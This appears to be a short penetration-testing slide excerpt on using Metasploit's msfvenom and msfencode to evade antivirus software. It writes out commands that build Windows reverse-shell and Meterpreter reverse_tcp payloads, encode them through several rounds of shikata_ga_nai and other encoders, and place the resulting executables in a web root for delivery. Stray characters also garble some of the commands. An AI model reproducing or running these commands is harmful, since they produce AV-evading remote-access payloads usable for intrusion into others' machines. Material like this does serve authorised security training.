 • Encoding with MSFencode
One of the best ways to avoid being stopped by antivirus software is to encode our payload with msfencode.
Msfencode is a useful tool that alters the code in an executable
• MSFencode Options
msfencode -l
EX:
root@bt:/# msfvenom windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=4444
msfencode -e x86/shikata_ga_nai Y -t exe Z > /var/www/payload2.exe
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
• Multi-encoding
root@bt:/opt/framework3/msf3# sudo msfvenom windows/meterpreter/reverse_tcp
LHOST=192.168.1.101 LPORT=31337 R | msfencode -e x86/shikata_ga_nai -c 5 X
-t raw Y | msfencode -e x86/alpha_upper -c 2 Z -t raw | msfencode -e
x86/shikata_ga_nai -c 5 [ -t raw | msfencode -e x86/countdown -c 5 
-t exe -o /var/www/exploit2.exe
 